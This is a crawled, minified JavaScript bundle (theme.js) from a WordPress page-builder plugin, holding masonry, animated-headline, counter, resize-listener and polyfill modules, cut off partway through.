

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/js/theme.js?ver=1.0.226-pro
body_size: 82557
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s="zDcZ")}({"+JPL":function(t,e,n){t.exports={default:n("+SFK"),__esModule:!0}},"+SFK":function(t,e,n){n("AUvm"),n("wgeU"),n("adOz"),n("dl0q"),t.exports=n("WEpk").Symbol},"+ejm":function(t,e){!function(t,e){var n=function(n,i){this.namespace="masonry",this.defaults={},e.apply(this,arguments),this.bindedRestart=t.debounce(this.restart.bind(this),50),this.start()};function i(t,e){if(t[0].hasAttribute(e)&&"true"!=t.attr(e))return!0}n.prototype={start:function(){var e,n=this.$element;(this.opts.data&&this.opts.data.targetSelector&&(n=this.$element.find(this.opts.data.targetSelector)),this.$masonry=n,i(e=this.$element,"data-show-masonry")||i(e,"show-masonry"))||(this.$masonry.masonry({itemSelector:".masonry-item",columnWidth:".masonry-item",percentPosition:!0}),this.addEventListeners(),function(){var e=n.find("img"),i=0,r=0;function o(){if(i++,e.length===i)try{n.data().masonry.layout()}catch(t){console.error(t)}}e.each(function(){this.complete?(r++,o()):(t(this).on("load",o),t(this).on("error",o))}),e.length!==r&&"complete"==document.readyState&&setTimeout(function(){n.data().masonry.layout()},10),t(window).on("load",function(){n.data().masonry.layout()})}())},stop:function(){this.removeEventListeners();try{this.$masonry.masonry("destroy")}catch(t){}},restart:function(){this.stop(),this.start()},addEventListeners:function(){this.$element.on("colibriContainerOpened",this.bindedRestart)},removeEventListeners:function(){this.$element.off("colibriContainerOpened",this.bindedRestart)},loadImages:function(){}},n.inherits(e),e.masonry=n,e.Plugin.create("masonry"),e.Plugin.autoload("masonry")}(jQuery,Colibri)},"+plK":function(t,e,n){n("ApPD"),t.exports=n("WEpk").Object.getPrototypeOf},"/ChV":function(t,e){var n,i;n=jQuery,i=function(t){var e=n.extend({animationType:"rotate-1",animationDelay:2500,barAnimationDelay:3800,barWaiting:800,lettersDelay:50,typeLettersDelay:150,selectionDuration:500,typeAnimationDelay:1300,revealDuration:600,revealAnimationDelay:1500},t),i=e.animationDelay;function r(t){var i=s(t);if(t.parents(".ah-headline").hasClass("type")){var c=t.parent(".ah-words-wrapper");c.addClass("selected").removeClass("waiting"),setTimeout(function(){c.removeClass("selected"),t.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")},e.selectionDuration),setTimeout(function(){o(i,e.typeLettersDelay)},e.typeAnimationDelay)}else if(t.parents(".ah-headline").hasClass("letters")){var l=t.children("i").length>=i.children("i").length;!function t(i,o,a,c){i.removeClass("in").addClass("out");i.is(":last-child")?a&&setTimeout(function(){r(s(o))},e.animationDelay):setTimeout(function(){t(i.next(),o,a,c)},c);if(i.is(":last-child")&&n("html").hasClass("no-csstransitions")){var l=s(o);u(o,l)}}(t.find("i").eq(0),t,l,e.lettersDelay),a(i.find("i").eq(0),i,l,e.lettersDelay)}else t.parents(".ah-headline").hasClass("clip")?t.parents(".ah-words-wrapper").animate({width:"2px"},e.revealDuration,function(){u(t,i),o(i)}):t.parents(".ah-headline").hasClass("loading-bar")?(t.parents(".ah-words-wrapper").removeClass("is-loading"),u(t,i),setTimeout(function(){r(i)},e.barAnimationDelay),setTimeout(function(){t.parents(".ah-words-wrapper").addClass("is-loading")},e.barWaiting)):(u(t,i),setTimeout(function(){r(i)},e.animationDelay))}function o(t,n){t.parents(".ah-headline").hasClass("type")?(a(t.find("i").eq(0),t,!1,n),t.addClass("is-visible").removeClass("is-hidden")):t.parents(".ah-headline").hasClass("clip")&&t.parents(".ah-words-wrapper").animate({width:t.width()+10},e.revealDuration,function(){setTimeout(function(){r(t)},e.revealAnimationDelay)})}function a(t,n,i,o){t.addClass("in").removeClass("out"),t.is(":last-child")?(n.parents(".ah-headline").hasClass("type")&&setTimeout(function(){n.parents(".ah-words-wrapper").addClass("waiting")},200),i||setTimeout(function(){r(n)},e.animationDelay)):setTimeout(function(){a(t.next(),n,i,o)},o)}function s(t){return t.is(":last-child")?t.parent().children().eq(0):t.next()}function u(t,e){t.removeClass("is-visible").addClass("is-hidden"),e.removeClass("is-hidden").addClass("is-visible")}this.each(function(){var t=n(this);if(e.animationType&&("type"===e.animationType||"rotate-2"===e.animationType||"rotate-3"===e.animationType||"scale"===e.animationType?t.find(".ah-headline").addClass("letters "+e.animationType):"clip"===e.animationType?t.find(".ah-headline").addClass(e.animationType+" is-full-width"):t.find(".ah-headline").addClass(e.animationType)),function(t){t.each(function(){var t=n(this),e=t.text().split(""),i=t.hasClass("is-visible");for(var r in e)t.parents(".rotate-2").length>0&&(e[r]="<em>"+e[r]+"</em>"),e[r]=i?'<i class="in">'+e[r]+"</i>":"<i>"+e[r]+"</i>";var o=e.join("");t.html(o).css("opacity",1)})}(n(".ah-headline.letters").find("b")),t.hasClass("loading-bar"))i=e.barAnimationDelay,setTimeout(function(){t.find(".ah-words-wrapper").addClass("is-loading")},e.barWaiting);else if(t.hasClass("clip")){var o=t.find(".ah-words-wrapper"),a=o.width()+10;o.css("width",a)}else if(!t.find(".ah-headline").hasClass("type")){var s=0;t.find(".ah-words-wrapper b").each(function(){var t=n(this).width();t>s&&(s=t)}),t.find(".ah-words-wrapper").css("width",s)}setTimeout(function(){r(t.find(".is-visible").eq(0))},i)})},window.wp&&window.wp.customize?n.fn.animatedHeadline=function(){var t=this,e=arguments;setTimeout(function(){i.apply(t,e)},100)}:n.fn.animatedHeadline=i},"/eQG":function(t,e,n){n("v5Dd");var i=n("WEpk").Object;t.exports=function(t,e){return i.getOwnPropertyDescriptor(t,e)}},"/f1G":function(t,e,n){t.exports={default:n("nhzr"),__esModule:!0}},"1Qhi":function(t,e){t.exports=r,t.exports.isMobile=r;var n=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,i=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino|android|ipad|playbook|silk/i;function r(t){t||(t={});var e=t.ua;return e||"undefined"==typeof navigator||(e=navigator.userAgent),e&&e.headers&&"string"==typeof e.headers["user-agent"]&&(e=e.headers["user-agent"]),"string"==typeof e&&(t.tablet?i.test(e):n.test(e))}},"1cTi":function(t,e){var n,i,r=document.attachEvent,o=!1;function a(t){var e=t.__resizeTriggers__,n=e.firstElementChild,i=e.lastElementChild,r=n.firstElementChild;i.scrollLeft=i.scrollWidth,i.scrollTop=i.scrollHeight,r.style.width=n.offsetWidth+1+"px",r.style.height=n.offsetHeight+1+"px",n.scrollLeft=n.scrollWidth,n.scrollTop=n.scrollHeight}function s(t){var e=this;a(this),this.__resizeRAF__&&c(this.__resizeRAF__),this.__resizeRAF__=u(function(){(function(t){return t.offsetWidth!=t.__resizeLast__.width||t.offsetHeight!=t.__resizeLast__.height})(e)&&(e.__resizeLast__.width=e.offsetWidth,e.__resizeLast__.height=e.offsetHeight,e.__resizeListeners__.forEach(function(n){n.call(e,t)}))})}if(!r){var u=(i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return window.setTimeout(t,20)},function(t){return i(t)}),c=(n=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout,function(t){return n(t)}),l=!1,f="",h="animationstart",p="Webkit Moz O ms".split(" "),d="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),v="",m=document.createElement("fakeelement");if(void 0!==m.style.animationName&&(l=!0),!1===l)for(var g=0;g<p.length;g++)if(void 0!==m.style[p[g]+"AnimationName"]){(v=p[g])+"Animation",f="-"+v.toLowerCase()+"-",h=d[g],l=!0;break}var y="resizeanim",_="@"+f+"keyframes "+y+" { from { opacity: 0; } to { opacity: 0; } } ",b=f+"animation: 1ms "+y+"; "}window.addResizeListener=function(t,e){r?t.attachEvent("onresize",e):(t.__resizeTriggers__||("static"==getComputedStyle(t).position&&(t.style.position="relative"),function(){if(!o){var t=(_||"")+".resize-triggers { "+(b||"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',e=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css",n.styleSheet?n.styleSheet.cssText=t:n.appendChild(document.createTextNode(t)),e.appendChild(n),o=!0}}(),t.__resizeLast__={},t.__resizeListeners__=[],(t.__resizeTriggers__=document.createElement("div")).className="resize-triggers",t.__resizeTriggers__.innerHTML='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>',t.appendChild(t.__resizeTriggers__),a(t),t.addEventListener("scroll",s,!0),h&&t.__resizeTriggers__.addEventListener(h,function(e){e.animationName==y&&a(t)})),t.__resizeListeners__.push(e))},window.removeResizeListener=function(t,e){if(r)t.detachEvent("onresize",e);else{if(!(t&&t.__resizeListeners__&&t.__resizeTriggers__))return;t.__resizeListeners__.splice(t.__resizeListeners__.indexOf(e),1),t.__resizeListeners__.length||(t.removeEventListener("scroll",s),t.__resizeTriggers__=!t.removeChild(t.__resizeTriggers__))}}},"29s/":function(t,e,n){var i=n("5T2Y"),r=i["__core-js_shared__"]||(i["__core-js_shared__"]={});t.exports=function(t){return r[t]||(r[t]={})}},"2GTP":function(t,e,n){var i=n("eaoh");t.exports=function(t,e,n){if(i(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,r){return t.call(e,n,i,r)}}return function(){return t.apply(e,arguments)}}},"2Nb0":function(t,e,n){n("FlQf"),n("bBy9"),t.exports=n("zLkG").f("iterator")},"2faE":function(t,e,n){var i=n("5K7Z"),r=n("eUtF"),o=n("G8Mo"),a=Object.defineProperty;e.f=n("jmDH")?Object.defineProperty:function(t,e,n){if(i(t),e=o(e,!0),i(n),r)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},"3GJH":function(t,e,n){n("lCc8");var i=n("WEpk").Object;t.exports=function(t,e){return i.create(t,e)}},"4H15":function(t,e,n){"use strict";e.a={svgFancyTitle:{circle:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"/></svg>',curly:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"></path></svg>',underline:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"></path></svg>',double:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2"></path><path d="M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"></path></svg>',"double-underline":'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6"></path><path d="M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"></path></svg>',"underline-zigzag":'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"></path></svg>',diagonal:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M13.5,15.5c131,13.7,289.3,55.5,475,125.5"></path></svg>',strikethrough:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M3,75h493.5"></path></svg>',x:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M497.4,23.9C301.6,40,155.9,80.6,4,144.4"></path><path d="M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"></path></svg>'}}},"4bdI":function(t,e,n){n("Ui4e"),t.exports=n("WEpk").Object.freeze},"5K7Z":function(t,e,n){var i=n("93I4");t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},"5T2Y":function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"5biZ":function(t,e,n){n("EnHN");var i=n("WEpk").Object;t.exports=function(t){return i.getOwnPropertyNames(t)}},"5pKv":function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},"5vMV":function(t,e,n){var i=n("B+OT"),r=n("NsO/"),o=n("W070")(!1),a=n("VVlx")("IE_PROTO");t.exports=function(t,e){var n,s=r(t),u=0,c=[];for(n in s)n!=a&&i(s,n)&&c.push(n);for(;e.length>u;)i(s,n=e[u++])&&(~o(c,n)||c.push(n));return c}},"6/1s":function(t,e,n){var i=n("YqAc")("meta"),r=n("93I4"),o=n("B+OT"),a=n("2faE").f,s=0,u=Object.isExtensible||function(){return!0},c=!n("KUxP")(function(){return u(Object.preventExtensions({}))}),l=function(t){a(t,i,{value:{i:"O"+ ++s,w:{}}})},f=t.exports={KEY:i,NEED:!1,fastKey:function(t,e){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!u(t))return"F";if(!e)return"E";l(t)}return t[i].i},getWeak:function(t,e){if(!o(t,i)){if(!u(t))return!0;if(!e)return!1;l(t)}return t[i].w},onFreeze:function(t){return c&&f.NEED&&u(t)&&!o(t,i)&&l(t),t}}},"63br":function(t,e){!function(t,e){var n=function(t,n){this.namespace="counter",this.defaults={oldCheck:!1,newCheck:!1,firstTime:!1},e.apply(this,arguments),this.start()};n.prototype={start:function(){t.proxy(this.ready,this)(),t(window).scroll(t.proxy(this.ready,this))},stop:function(){},reset:function(t){var e=t.$element.children();t.$element.children().remove(),t.$element.append(e)},ready:function(){if(this.isScrolledIntoView(this)&&this.opts.oldCheck!==this.opts.newCheck&&!this.opts.firstTime&&(this.opts.firstTime=!0,this.opts.data)){var t=this.opts.data.type;switch(this.reset(this),t){case"number":this.countTo(this);break;case"circle":this.progressCircle(this);break;case"bar":this.progressBar(this)}}},isScrolledIntoView:function(e){var n=t(window).scrollTop(),i=n+t(window).height(),r=t(e.$element).offset().top,o=r+t(e.$element).height(),a=e.opts.newCheck,s=r<=i&&o>=n;return e.opts.oldCheck=a,e.opts.newCheck=s,s},countTo:function(e){var n=e.opts.data.data.countTo;e.$element.find(".h-counter-control").each(function(){t(this).prop("Counter",n.startVal).animate({Counter:n.endVal},{duration:1e3*n.duration,easing:"swing",step:function(i){var r=e.ceil10(i,-n.decimals).toLocaleString("en");r=r.replace(/,/gi,n.options.separator),t(this).text(n.options.prefix+r+n.options.suffix)}})})},progressBar:function(e){e.$element.find(".h-bar-progress").each(function(){t(this).find(".progress-bar").removeClass("progress-bar__animation").removeClass("hide-animation").addClass("progress-bar__animation"),e.countTo(e)})},progressCircle:function(e){var n=e.opts.data.data.circle,i=e.opts.data.data.titlePosition;e.$element.find(".h-circle-progress").each(function(){var r=t(this).find(".counter-content"),o=t(this).find(".title-circle"),a='<div class="content-circle-inside" style="position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)"></div>';t(this).empty(),t(this).circleProgress({value:n.progress/100,size:n.size,fill:n.fill,animation:n.animation,lineCap:"round",showProcent:!1,insertMode:"append",emptyFill:n.emptyFill,startAngle:n.startAngle,thickness:n.tickeness}),t(this).css({display:"flex","align-items":"center","justify-content":"center"}),"above"===i?(t(this).append(a),t(this).find(".content-circle-inside").append(o),t(this).find(".content-circle-inside").append(r)):(t(this).append(a),t(this).find(".content-circle-inside").append(r),t(this).find(".content-circle-inside").append(o)),e.countTo(e)})},ceil10:function(t,e){return this.decimalAdjust("ceil",t,e)},decimalAdjust:function(t,e,n){return void 0===n||0==+n?Math[t](e):(e=+e,n=+n,isNaN(e)||"number"!=typeof n||n%1!=0?NaN:(e=e.toString().split("e"),+((e=(e=Math[t](+(e[0]+"e"+(e[1]?+e[1]-n:-n)))).toString().split("e"))[0]+"e"+(e[1]?+e[1]+n:n))))}},n.inherits(e),e.counter=n,e.Plugin.create("counter"),e.Plugin.autoload("counter")}(jQuery,Colibri)},"6tYh":function(t,e,n){var i=n("93I4"),r=n("5K7Z"),o=function(t,e){if(r(t),!i(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,i){try{(i=n("2GTP")(Function.call,n("vwuL").f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:i(t,n),t}}({},!1):void 0),check:o}},"9/5/":function(t,e,n){(function(e){var n="Expected a function",i=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt,l="object"==typeof e&&e&&e.Object===Object&&e,f="object"==typeof self&&self&&self.Object===Object&&self,h=l||f||Function("return this")(),p=Object.prototype.toString,d=Math.max,v=Math.min,m=function(){return h.Date.now()};function g(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function y(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&p.call(t)==r}(t))return i;if(g(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=g(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var n=s.test(t);return n||u.test(t)?c(t.slice(2),n?2:8):a.test(t)?i:+t}t.exports=function(t,e,i){var r,o,a,s,u,c,l=0,f=!1,h=!1,p=!0;if("function"!=typeof t)throw new TypeError(n);function _(e){var n=r,i=o;return r=o=void 0,l=e,s=t.apply(i,n)}function b(t){var n=t-c;return void 0===c||n>=e||n<0||h&&t-l>=a}function w(){var t=m();if(b(t))return O(t);u=setTimeout(w,function(t){var n=e-(t-c);return h?v(n,a-(t-l)):n}(t))}function O(t){return u=void 0,p&&r?_(t):(r=o=void 0,s)}function C(){var t=m(),n=b(t);if(r=arguments,o=this,c=t,n){if(void 0===u)return function(t){return l=t,u=setTimeout(w,e),f?_(t):s}(c);if(h)return u=setTimeout(w,e),_(c)}return void 0===u&&(u=setTimeout(w,e)),s}return e=y(e)||0,g(i)&&(f=!!i.leading,a=(h="maxWait"in i)?d(y(i.maxWait)||0,e):a,p="trailing"in i?!!i.trailing:p),C.cancel=function(){void 0!==u&&clearTimeout(u),l=0,r=c=o=u=void 0},C.flush=function(){return void 0===u?s:O(m())},C}}).call(this,n("yLpj"))},"93I4":function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},A5Xg:function(t,e,n){var i=n("NsO/"),r=n("ar/p").f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return a.slice()}}(t):r(i(t))}},AUvm:function(t,e,n){"use strict";var i=n("5T2Y"),r=n("B+OT"),o=n("jmDH"),a=n("Y7ZC"),s=n("kTiW"),u=n("6/1s").KEY,c=n("KUxP"),l=n("29s/"),f=n("RfKB"),h=n("YqAc"),p=n("UWiX"),d=n("zLkG"),v=n("Zxgi"),m=n("R+7+"),g=n("kAMH"),y=n("5K7Z"),_=n("93I4"),b=n("NsO/"),w=n("G8Mo"),O=n("rr1i"),C=n("oVml"),E=n("A5Xg"),S=n("vwuL"),T=n("2faE"),k=n("w6GO"),A=S.f,x=T.f,I=E.f,P=i.Symbol,L=i.JSON,$=L&&L.stringify,j=p("_hidden"),R=p("toPrimitive"),D={}.propertyIsEnumerable,N=l("symbol-registry"),M=l("symbols"),z=l("op-symbols"),F=Object.prototype,B="function"==typeof P,W=i.QObject,U=!W||!W.prototype||!W.prototype.findChild,H=o&&c(function(){return 7!=C(x({},"a",{get:function(){return x(this,"a",{value:7}).a}})).a})?function(t,e,n){var i=A(F,e);i&&delete F[e],x(t,e,n),i&&t!==F&&x(F,e,i)}:x,V=function(t){var e=M[t]=C(P.prototype);return e._k=t,e},G=B&&"symbol"==typeof P.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof P},Y=function(t,e,n){return t===F&&Y(z,e,n),y(t),e=w(e,!0),y(n),r(M,e)?(n.enumerable?(r(t,j)&&t[j][e]&&(t[j][e]=!1),n=C(n,{enumerable:O(0,!1)})):(r(t,j)||x(t,j,O(1,{})),t[j][e]=!0),H(t,e,n)):x(t,e,n)},q=function(t,e){y(t);for(var n,i=m(e=b(e)),r=0,o=i.length;o>r;)Y(t,n=i[r++],e[n]);return t},Q=function(t){var e=D.call(this,t=w(t,!0));return!(this===F&&r(M,t)&&!r(z,t))&&(!(e||!r(this,t)||!r(M,t)||r(this,j)&&this[j][t])||e)},Z=function(t,e){if(t=b(t),e=w(e,!0),t!==F||!r(M,e)||r(z,e)){var n=A(t,e);return!n||!r(M,e)||r(t,j)&&t[j][e]||(n.enumerable=!0),n}},K=function(t){for(var e,n=I(b(t)),i=[],o=0;n.length>o;)r(M,e=n[o++])||e==j||e==u||i.push(e);return i},J=function(t){for(var e,n=t===F,i=I(n?z:b(t)),o=[],a=0;i.length>a;)!r(M,e=i[a++])||n&&!r(F,e)||o.push(M[e]);return o};B||(s((P=function(){if(this instanceof P)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===F&&e.call(z,n),r(this,j)&&r(this[j],t)&&(this[j][t]=!1),H(this,t,O(1,n))};return o&&U&&H(F,t,{configurable:!0,set:e}),V(t)}).prototype,"toString",function(){return this._k}),S.f=Z,T.f=Y,n("ar/p").f=E.f=K,n("NV0k").f=Q,n("mqlF").f=J,o&&!n("uOPS")&&s(F,"propertyIsEnumerable",Q,!0),d.f=function(t){return V(p(t))}),a(a.G+a.W+a.F*!B,{Symbol:P});for(var X="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;X.length>tt;)p(X[tt++]);for(var et=k(p.store),nt=0;et.length>nt;)v(et[nt++]);a(a.S+a.F*!B,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=P(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in N)if(N[e]===t)return e},useSetter:function(){U=!0},useSimple:function(){U=!1}}),a(a.S+a.F*!B,"Object",{create:function(t,e){return void 0===e?C(t):q(C(t),e)},defineProperty:Y,defineProperties:q,getOwnPropertyDescriptor:Z,getOwnPropertyNames:K,getOwnPropertySymbols:J}),L&&a(a.S+a.F*(!B||c(function(){var t=P();return"[null]"!=$([t])||"{}"!=$({a:t})||"{}"!=$(Object(t))})),"JSON",{stringify:function(t){for(var e,n,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(n=e=i[1],(_(e)||void 0!==t)&&!G(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!G(e))return e}),i[1]=e,$.apply(L,i)}}),P.prototype[R]||n("NegM")(P.prototype,R,P.prototype.valueOf),f(P,"Symbol"),f(Math,"Math",!0),f(i.JSON,"JSON",!0)},ApPD:function(t,e,n){var i=n("JB68"),r=n("U+KD");n("zn7N")("getPrototypeOf",function(){return function(t){return r(i(t))}})},AyUB:function(t,e,n){t.exports={default:n("3GJH"),__esModule:!0}},"B+OT":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},D8kY:function(t,e,n){var i=n("Ojgd"),r=Math.max,o=Math.min;t.exports=function(t,e){return(t=i(t))<0?r(t+e,0):o(t,e)}},Dbz9:function(t,e,n){t.exports={default:n("4bdI"),__esModule:!0}},E8gZ:function(t,e,n){var i=n("w6GO"),r=n("NsO/"),o=n("NV0k").f;t.exports=function(t){return function(e){for(var n,a=r(e),s=i(a),u=s.length,c=0,l=[];u>c;)o.call(a,n=s[c++])&&l.push(t?[n,a[n]]:a[n]);return l}}},EJiy:function(t,e,n){"use strict";e.__esModule=!0;var i=a(n("F+2o")),r=a(n("+JPL")),o="function"==typeof r.default&&"symbol"==typeof i.default?function(t){return typeof t}:function(t){return t&&"function"==typeof r.default&&t.constructor===r.default&&t!==r.default.prototype?"symbol":typeof t};function a(t){return 